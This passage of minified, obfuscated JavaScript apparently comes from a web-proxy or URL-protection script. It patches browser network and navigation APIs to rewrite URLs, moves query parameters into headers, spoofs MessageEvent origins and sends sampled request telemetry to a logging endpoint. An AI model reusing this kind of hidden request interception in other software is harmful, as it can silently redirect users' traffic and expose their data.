t=s[c(2697)],{url:l,additionalHeaders:u}=ee(r,new(r[c(3121)])(s[c(2697)]));return a&&l[c(2896)][c(1033)](c(3852),a),{protectedInput:new(r[c(1064)])((0,e.Wq)({protectUrlContext:o,url:l[c(1955)],baseUrl:i.A[c(3238)](r)[c(2140)][c(3238)][c(4149)](r[c(998)]),endpoint:n.A[c(608)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(3121)]){const t=s[c(1955)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(2896)][c(1033)](c(3852),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(1955)],kind:e.MN[c(1349)],baseUrl:i.A[c(3238)](r)[c(2140)][c(3238)][c(4149)](r[c(998)]),endpoint:n.A[c(608)]});return{protectedInput:new(r[c(3121)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(3242)==typeof s){const t=s,l=i.A[c(3238)](r)[c(2140)][c(3238)][c(4149)](r[c(998)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(2896)][c(1033)](c(3852),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(1955)],kind:e.MN[c(1349)],baseUrl:l,endpoint:n.A[c(608)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3683)](c(700),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(3121)])(n);if((r(3080)===i[r(1034)]||r(3976)===i[r(1034)])&&r(1225)===i[r(3721)]){const t=i[r(2896)][r(3238)](r(3315));null!==t&&(i[r(2896)][r(617)](r(3315)),o[r(3315)]=t);const e=i[r(2896)][r(3238)](r(1189));null!==e&&(i[r(2896)][r(617)](r(1189)),o[r(1189)]=e);const n=i[r(1955)][r(585)],s=i[r(2896)][r(3238)](r(1751));n>=5e3&&s&&s[r(585)]>=1e3&&(i[r(2896)][r(617)](r(1751)),o[r(1751)]=s);const a=i[r(2896)][r(3238)](r(1813));n>=5e3&&a&&a[r(585)]>=1e3&&(i[r(2896)][r(617)](r(1813)),o[r(1813)]=a);const c=i[r(2896)][r(3238)](r(933));n>=5e3&&c&&c[r(585)]>=1e3&&(i[r(2896)][r(617)](r(933)),o[r(933)]=c);const l=i[r(2896)][r(3238)](r(2029));n>=5e3&&l&&l[r(585)]>=1e3&&(i[r(2896)][r(617)](r(2029)),o[r(2029)]=l);const u=i[r(2896)][r(3238)](r(3598));n>=5e3&&u&&u[r(585)]>=500&&(i[r(2896)][r(617)](r(3598)),o[r(3598)]=u);const d=i[r(2896)][r(3238)](r(3388));n>=5e3&&d&&d[r(585)]>=1e3&&(i[r(2896)][r(617)](r(3388)),o[r(3388)]=d)}if(i[r(1034)][r(3517)](r(2489))&&r(1847)===i[r(3721)]){const t=i[r(2896)][r(3238)](r(4099));t&&t[r(585)]>=1e3&&(i[r(2896)][r(617)](r(4099)),o[r(4099)]=t)}if(r(3741)===i[r(1034)]&&r(2437)===i[r(3721)]){const t=i[r(2896)][r(3238)](r(3707));null!==t&&(i[r(2896)][r(617)](r(3707)),o[r(3707)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(2697)];if(!Kt(r,s))throw new TypeError(c(2729));let u="";const d=new URL(s[c(2697)]);if(c(1712)===d[c(1034)]||c(1010)===d[c(1034)]&&c(2594)===d[c(3721)]&&"1"===d[c(2896)][c(3238)](c(2917))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2917)),r=t[e(3195)](n),o=await new Response(r)[e(1218)]();return(new TextDecoder)[e(1407)](new Uint8Array(o))}(s[c(3867)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(3601)](t),r=new CompressionStream(e(2917)),o=r[e(1620)][e(1888)]();return o[e(2516)](n),o[e(3422)](),await new Response(r[e(2301)])[e(1218)]()}(t)}else u=await async function(t){const e=c,n=t[e(3226)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3364)]();return s?o:(o+=r[i(1407)](a,{stream:!0}),t())}()}(s[c(3867)]);const h=ee(r,new(r[c(3121)])(s[c(2697)])),f=h[c(2697)],m=h[c(3032)];a&&f[c(2896)][c(1033)](c(3852),a);const p=new(r[c(1064)])((0,e.Wq)({protectUrlContext:o,url:f[c(1955)],baseUrl:i.A[c(3238)](r)[c(2140)][c(3238)][c(4149)](r[c(998)]),endpoint:n.A[c(608)]}),{method:s[c(3142)],browsingTopics:!!isSecureContext,body:u,cache:s[c(2745)],credentials:s[c(1453)],headers:s[c(1611)],integrity:s[c(3996)],keepalive:s[c(2853)],mode:s[c(1152)],redirect:s[c(3978)],referrer:s[c(3730)],referrerPolicy:s[c(3883)],signal:s[c(1898)]}),g=new(r[c(3121)])(l);if([c(1985),c(1476),c(2012),c(2166)][c(2576)](g[c(1034)]))throw new Error(c(3665));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(1611)in n?new Headers(n[i(1611)]):e instanceof Request?new Headers(e[i(1611)]):new Headers,s={};for(const[e,n]of Object[i(2123)](r)){const r=Ot(n),o=It(e);t[i(2031)](i(1698)[i(3572)](o),r),s[o]=r[i(585)]}return o&&t[i(2031)](i(517),Ot(JSON[i(1228)](s))),n[i(1611)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(1611)]:{}),n={};for(const[e,o]of Object[i(2123)](r)){const r=Ot(o),s=It(e);t[i(2031)](i(1698)[i(3572)](s),r),n[s]=r[i(585)]}return o&&t[i(2031)](i(517),Ot(JSON[i(1228)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(3242)==typeof n||n instanceof e[r(3121)]?new(e[r(3121)])(n):new(e[r(3121)])(n[r(2697)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(608)],protectUrlContext:o,url:""[s(3572)](n.A[s(608)],s(2596))});fetch(t,{method:s(2845),headers:{"Content-Type":s(2965)},body:JSON[s(1228)]({table:s(603),dataset:s(1880),data:i})})[s(2994)]((t=>{const e=s;console[e(3683)](e(1822),t)}))}catch(t){console[s(3683)](s(1668),t)}}var se=Z(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2160)])||void 0===r?void 0:r[e(1564)])&&void 0!==n?n:[];if(Array[e(3382)](o)){s.A[e(3004)](e(2605)[e(3572)](o[e(585)],e(1255)));for(const t of o)try{t(window[e(2160)])}catch(t){s.A[e(3004)](e(1024),t)}s.A[e(3004)](e(3474)),window[e(2160)][e(1564)]={push:function(t){const n=e;try{t(window[n(2160)])}catch(t){s.A[n(3004)](n(1024),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(490)](n[c(998)][c(2211)])[c(3565)]((t=>!a[c(2576)](t)))[c(3565)]((t=>!(0,e.EW)(i.A[c(3238)](n)[c(1302)][c(3238)][c(1733)](t))));a[c(3116)](...l);for(const t of l){const e=i.A[c(3238)](n)[c(1302)][c(3238)][c(1733)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2C;ce(t,e,n,r);const s=[...n[o(2676)][o(2192)]((t=>o(2248)[o(3572)](t,o(3608))[o(3572)](t,'"]'))),...n[o(1501)][o(2192)]((t=>"#"[o(3572)](CSS[o(3409)](t),",.")[o(3572)](CSS[o(3409)](t)))),...n[o(1665)][o(2192)]((t=>"["[o(3572)](t,"]"))),...n[o(3454)][o(2192)]((t=>t[o(3217)][o(2192)]((e=>"["[o(3572)](t[o(1996)],'="')[o(3572)](e,'"]')))))[o(1154)](),...n[o(1743)][o(2192)]((t=>""[o(3572)](t)))][o(2541)](",");for(const r of Array[o(490)](i.A[o(3238)](t)[o(878)][o(1733)](t[o(998)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(490)](t[o(998)][o(3022)]))try{var a;if(r[o(3906)]===r[o(1232)][o(585)])continue;if(r[o(3906)]=r[o(1232)][o(585)],o(2257)===r[o(1724)][o(3624)])continue;if(null!==(a=r[o(907)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2576)](o(1429)))continue;(0,se.VE)(e,n,r[o(1232)])}catch(n){(0,se.vR)(e,t,r)}ae()}}var ue=Z(3268);const de=e=>t(3080)===e[t(2574)]&&t(1225)===e[t(3721)]||fe(e),he=e=>!(t(3080)!==e[t(1034)]&&t(3922)!==e[t(1034)]&&t(3976)!==e[t(1034)]||t(1225)!==e[t(3721)]||"vp"!==e[t(2896)][t(3238)](t(3425))&&t(1941)!==e[t(2896)][t(3238)](t(3425))),fe=e=>t(3976)===e[t(2574)]&&t(1225)===e[t(3721)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(608)])[r(1034)];return t[r(1034)][r(3517)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(585)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2C;return e(899)+(0,ue.t)(t[e(3190)][e(1034)]+e(1809))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2C;return e(899)+(0,ue.t)(t[e(3190)][e(1034)]+e(2514))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(585)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1733)](this,...l))return t[e(1733)](this,...l);try{return o[e(1733)](this,t,...l)}catch(o){return s.A[e(3004)](e(3471)+n+"."+r,o[e(2921)],...l),t[e(1733)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3238)](e)[l];for(var r=arguments[t(585)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1733)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(1418)]||s[h(2099)])return;s[h(1418)]=!0,i.A[h(3605)](s),function(){const n=h;let r=arguments[n(585)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1652);if(i.A[n(3238)](window)[n(2253)][n(1733)](window[n(998)][n(2381)],n(3929)[n(3572)](o,'"]')))return;const s=window[n(998)][n(2180)](n(759));i.A[n(3238)](window)[n(3220)][n(1733)](s,n(4226),o),i.A[n(3238)](window)[n(2414)][n(1733)](window[n(998)][n(2381)],s),i.A[n(3238)](window)[n(2365)][n(1733)](window,n(2921),(o=>{const s=n;switch(o[s(4186)][s(3648)]){case s(2742):if(s(3932)===o[s(4186)][s(4226)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3145)])||void 0===e?void 0:e[t(1733)](r)}),0),r[s(1096)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2C,n=[];let r=t;for(;r!==window[e(1462)];){try{n[e(3116)](r[e(4226)])}catch(t){}r=r[e(1837)]}return n}(o[t(631)]);o[t(4186)][t(4186)][t(4226)]&&n[t(3116)](o[t(4186)][t(4186)][t(4226)]),null===(e=r[t(1096)])||void 0===e||e[t(1733)](r,function(e){const n=t,r=window[n(1852)][n(703)]()[n(880)]()[n(2192)]((t=>(t[n(4056)]||t[n(3981)])()))[n(3565)]((t=>e[n(1802)]((e=>e[n(2576)](t)))));return r[n(585)]<=1?r[0]:r[n(2792)](((t,e)=>e[n(585)]-t[n(585)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3238)](window)[r(1636)][r(1733)](window,o,{credentials:r(2547)});let l;l=c.ok?await c[r(1937)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1590)]:o,D(window,r(1265),r(3765),{target:s,windowFeatures:a,url:l})})(o[s(4186)][s(4186)]);break;case s(1265):if(s(3765)===o[s(4186)][s(4226)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3238)](window)[n(1649)][n(1733)](window,s,null!=r?r:n(614),o);Y(window,a,s,o)})(o[s(4186)][s(4186)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2C;q(t,r(4246),(arguments[r(585)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2031)](r(2999),e)[r(2031)](r(596),n)[r(2031)](r(2574),new URL(location[r(1955)])[r(2574)]))}(r,t||h(872),"")}}),s[h(998)][h(1060)](h(3932),(t=>{const o=h;if(t[o(2416)])return;let a=t[o(2666)];for(;a&&"a"!==(null===(c=a[o(1743)])||void 0===c?void 0:c[o(2952)]());){var c;a=a[o(1915)]}if(a){var l;let c=i.A[o(3238)](s)[o(4122)][o(1733)](a,o(1955));if(o(3242)!=typeof c||c[o(1993)](o(2970)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(629)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1590)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(785)],baseUrl:i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)]),endpoint:n.A[o(608)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3238)](s)[o(4122)][o(1733)](a,o(3980));h=At(r,h,i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)])),t[o(1918)]();let f=s;for(;D(f,o(2742),o(3932),{url:c,windowFeatures:h?o(1525)[o(3572)](h):void 0,name:s[o(4226)]}),f!==s[o(1462)];)f=f[o(1837)][o(1430)]}})),pe(s,h(3252),h(2480),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(3880)])&&de(a)&&!he(a)&&Math[i(4143)]()<.1;let l=null;c&&(l=i(537)+ut.A[i(541)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(1611)]&&o[d(1611)]instanceof t[d(3309)]&&o[d(1611)][d(2857)](((t,e)=>{const n=d,r=e[n(2952)]();let o=null;if(r[n(1993)](n(1698))?o=r[n(3266)](n(1698),""):r[n(1993)](n(2511))&&(o=r[n(3266)](n(2511),"")),null!==o){const e=o[n(3266)](/-/g,"_");h[n(3116)]({key:e,value:t})}}));const f=h[d(3565)]((t=>d(1751)===t[d(1996)])),m=h[d(3565)]((t=>d(1813)===t[d(1996)]));ie(0,e,{timestamp:(new Date)[d(813)](),log_type:""[d(3572)]("v9",d(784)),url:r[d(1955)],host:t[d(3190)][d(1034)],data:JSON[d(1228)]({source:d(1050),endpoint:n.A[d(608)],trace_id:l,cust_params_in_search:r[d(2896)][d(2063)](d(1751)),prev_scp_in_search:r[d(2896)][d(2063)](d(1813)),cust_params_in_as_headers:f[d(2192)]((t=>t[d(3217)])),prev_scp_in_as_headers:m[d(2192)]((t=>t[d(3217)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1955)],cust_params_in_cut_url:c[d(2896)][d(2063)](d(1751)),prev_scp_in_cut_url:c[d(2896)][d(2063)](d(1813))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(585)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(1733)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(1064)]?(0,o.pI)(l,t[e(2697)]):(0,o.pI)(l,t)})),pe(s,h(3888),h(3259),(function(t,a,c){const u=h;for(var f=arguments[u(585)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(1733)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(3880)])&&de(g)&&!he(g)&&Math[u(4143)]()<.1,b=i.A[u(3238)](s)[u(2140)][u(3238)][u(4149)](s[u(998)]),{additionalHeaders:y,url:v}=ee(s,u(3242)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(537)+ut.A[u(541)](16,16),v[u(2896)][u(1033)](u(3852),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(1349)],baseUrl:i.A[u(3238)](s)[u(2140)][u(3238)][u(4149)](s[u(998)]),endpoint:n.A[u(608)]}),k=t[u(1733)](this,a,A,...m),_=[],C={};for(const[t,e]of Object[u(2123)](y)){const n=Ot(e),r=It(t);this[u(2753)](u(1698)[u(3572)](r),n),_[u(3116)]({key:r,value:n}),C[r]=n[u(585)]}return x&&(this[u(2753)](u(517),Ot(JSON[u(1228)](C))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(3565)]((t=>d(1751)===t[d(1996)])),f=i[d(3565)]((t=>d(1813)===t[d(1996)]));ie(0,e,{timestamp:(new Date)[d(813)](),log_type:""[d(3572)]("v9",d(784)),url:r[d(1955)],host:t[d(3190)][d(1034)],data:JSON[d(1228)]({source:d(975),endpoint:n.A[d(608)],trace_id:c,cust_params_in_search:r[d(2896)][d(2063)](d(1751)),prev_scp_in_search:r[d(2896)][d(2063)](d(1813)),cust_params_in_as_headers:h[d(2192)]((t=>t[d(3217)])),prev_scp_in_as_headers:f[d(2192)]((t=>t[d(3217)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(1955)],cust_params_in_cut_url:a[d(2896)][d(2063)](d(1751)),prev_scp_in_cut_url:a[d(2896)][d(2063)](d(1813))})})}(s,r,g,0,_,y,v,x,C)),k})),Qt(s,h(3888),h(3232),{get:function(){const t=h;for(var n,r=arguments[t(585)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1227)])||void 0===n?void 0:n[t(3232)])||i.A[t(3238)](s)[t(2108)][t(3238)][t(1733)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1590)]:c}}),Jt(s,h(1507),h(1484),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](s)[a(2140)][a(3238)][a(4149)](s[a(998)]),endpoint:n.A[a(608)]}),i.A[a(3238)](s)[a(1636)][a(1733)](s,t,{method:a(2845),keepalive:!0,body:o,mode:a(1710)}),!0}),(function(t){return arguments[h(585)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3252),h(3259),(function(t,o,a){const c=h;if(a){const t=a[c(1817)](",")[c(2192)]((t=>{const e=c;if(t[e(2576)](e(1525))){const n=t[e(1817)]("=")[1];return e(1525)[e(3572)](At(r,n,i.A[e(3238)](s)[e(2140)][e(3238)][e(4149)](s[e(998)])))}return t}));a=t[c(2541)](",")}if([c(2328)][c(2576)](t)){const l=i.A[c(3238)](s)[c(1649)][c(1733)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3190)===o?new Proxy(t[u(3190)],{set:function(t,o,c){const d=u;if(d(1955)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(785)],baseUrl:i.A[d(3238)](s)[d(2140)][d(3238)][d(4149)](s[d(998)]),endpoint:n.A[d(608)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3242)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(785)],baseUrl:i.A[c(3238)](s)[c(2140)][c(3238)][c(4149)](s[c(998)]),endpoint:n.A[c(608)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(629)]}}));let u=s;for(;D(u,c(2742),c(3932),{url:t,target:o,windowFeatures:a,name:s[c(4226)]}),u!==s[c(1462)];)u=u[c(1837)][c(1430)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(2136),h(2697),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3238)](s)[t(2603)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1590)]:a}});const f=!(null==d||!d[h(1850)]);function m(){const t=h;if(this instanceof s[t(3527)]){const e=i.A[t(3238)](s)[t(4122)][t(1733)](this,t(1823));if(null!=e&&e[t(1993)](t(1342)))return!1;if(t(696)===i.A[t(3238)](s)[t(4122)][t(1733)](this,t(1654)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2438)]){const t=i.A[s(3238)](e)[s(1930)][s(3238)][s(1733)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3238)](e)[s(2081)][s(3238)][s(1733)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(1279),h(1060),(function(t,e,n){const r=h,o=i.A[r(3238)](s)[r(2365)][r(1733)](this,t,e,n);try{var a;const n=r(3242)==typeof t&&r(1121)===t[r(2952)](),o=r(3544)!==(null===(a=s[r(998)])||void 0===a?void 0:a[r(2410)]),i=this===s[r(998)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3123)])(t(1287));e&&t(2034)==typeof e&&t(2237)==typeof e[t(602)]?e[t(602)][t(1733)](e,n):t(2237)==typeof e&&e[t(1733)](this,n)}catch(t){}};s[r(3001)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3242)==typeof t&&e(1121)===t[e(2952)]()})),s[h(3776)]=new(s[h(1454)])(s[h(3190)],{get:function(t,e){return s[h(3190)][e]},set:function(t,e,n){return s[h(3190)][e]=n,!0}}),Qt(s,h(3527),h(1823),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(1715)][t(3238)][t(1733)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1590)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(585)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1993)](o(3987))?(t=Nt(t,r,s),i.A[o(3238)](s)[o(1715)][o(2031)][o(1733)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(1590)])?i.A[o(3238)](s)[o(1715)][o(2031)][o(1733)](this,t,...c):i.A[o(3238)](s)[o(1715)][o(2031)][o(1733)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3051)],baseUrl:i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)]),endpoint:n.A[o(608)]}),...c):i.A[o(3238)](s)[o(1715)][o(2031)][o(1733)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1289),h(629),{get:function(){const t=h;if(t(4110)===this[t(4186)])return t(3725);if(this[t(4186)][t(4226)]&&t(3242)==typeof this[t(4186)][t(4226)]&&this[t(4186)][t(4226)][t(1993)](t(1705)))return window[t(3190)][t(629)][t(3517)](t(1795))?t(3281):window[t(3190)][t(629)][t(3517)](t(4156))?t(986):window[t(3190)][t(629)][t(3517)](t(3822))?t(1325):window[t(3190)][t(629)][t(3517)](t(889))?t(903):window[t(3190)][t(629)][t(3517)](t(2403))?t(577):window[t(3190)][t(629)][t(3517)](t(4180))?t(3936):window[t(3190)][t(629)][t(3517)](t(3521))?t(834):window[t(3190)][t(629)][t(3517)](t(1923))?t(1370):window[t(3190)][t(629)][t(3517)](t(3610))?t(3089):window[t(3190)][t(629)][t(3517)](t(3614))?t(2864):window[t(3190)][t(629)][t(3517)](t(3697))?t(3694):window[t(3190)][t(629)][t(3517)](t(3439))?t(3179):window[t(3190)][t(629)][t(3517)](t(3918))?t(3791):window[t(3190)][t(629)][t(3517)](t(3416))?t(3826):window[t(3190)][t(629)][t(3517)](t(1348))?t(1250):window[t(3190)][t(629)][t(3517)](t(3803))?t(1933):window[t(3190)][t(629)][t(3517)](t(1481))?t(1848):window[t(3190)][t(629)][t(3517)](t(1584))?t(2537):window[t(3190)][t(629)][t(3517)](t(3381))||window[t(3190)][t(629)][t(3517)](t(747))?t(2369):window[t(3190)][t(629)][t(3517)](t(3158))||window[t(3190)][t(629)][t(3517)](t(2692))?t(2435):window[t(3190)][t(629)][t(3517)](t(1164))||window[t(3190)][t(629)][t(3517)](t(1080))?t(1456):window[t(3190)][t(629)][t(3517)](t(1786))||window[t(3190)][t(629)][t(3517)](t(3099))?t(2597):t(3169);try{if(window[t(3190)][t(629)][t(3517)](t(579))&&t(3242)==typeof this[t(4186)]&&t(1885)===JSON[t(2231)](this[t(4186)])[t(3115)])return t(3295)}catch(t){}if(t(3242)==typeof this[t(4186)]&&window[t(3190)][t(629)][t(3517)](t(2600)))try{var e;const n=JSON[t(2231)](this[t(4186)]);if(null!==(e=n[t(766)])&&void 0!==e&&e[t(1993)](t(2107))||t(3892)===n[t(3648)])return t(1666)}catch(t){}if(t(3242)==typeof this[t(4186)]&&this[t(4186)][t(1993)](t(1423)))return t(1505);if(this[t(4186)]&&t(3242)==typeof this[t(4186)]&&this[t(4186)][t(1993)](t(1697)))return t(3111);for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3238)](s)[t(3090)][t(3238)][t(4149)](this,r)}}),Qt(s,h(1891),h(1823),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(3047)][t(3238)][t(1733)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1590)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(585)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3860)]())&&me((0,e.sH)(t[o(3860)]())[o(1590)])||(0,e.EW)(t[o(3860)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3860)](),kind:e.MN[o(1349)],baseUrl:i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)]),endpoint:n.A[o(608)]})),i.A[o(3238)](s)[o(3047)][o(2031)][o(1733)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3860)]())})),Qt(s,h(1283),h(1823),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(1302)][t(3238)][t(4149)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1590)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(585)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(1590)])?i.A[o(3238)](s)[o(1302)][o(2031)][o(1733)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3969)],baseUrl:i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)]),endpoint:n.A[o(608)]})),i.A[o(3238)](s)[o(1302)][o(2031)][o(4149)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(4199),h(1955),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(2705)][t(3238)][t(1733)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1590)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3238)](s)[o(2297)][o(3238)][o(1733)](this),c=i.A[o(3238)](s)[o(871)][o(3238)][o(1733)](this),l=o(711)===a||o(2743)===a&&o(2023)===c?e.MN[o(2067)]:o(2743)===a&&o(1007)===c?e.MN[o(3969)]:e.MN[o(1349)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)]),endpoint:n.A[o(608)]});for(var u=arguments[o(585)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3238)](s)[o(2705)][o(2031)][o(1733)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1202),h(3857),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(1740)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](s)[a(2140)][a(3238)][a(4149)](s[a(998)]),endpoint:n.A[a(608)]}));for(var c=arguments[a(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3238)](s)[a(1740)][a(2031)][a(1733)](this,t,...u)}}),Qt(s,h(1261),h(1823),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(2528)][t(3238)][t(1733)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1590)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](s)[a(2140)][a(3238)][a(4149)](s[a(998)]),endpoint:n.A[a(608)]}));for(var c=arguments[a(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3238)](s)[a(2528)][a(2031)][a(1733)](this,t,...u)}}),Qt(s,h(2438),h(2201),{get:function(){const t=h;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const 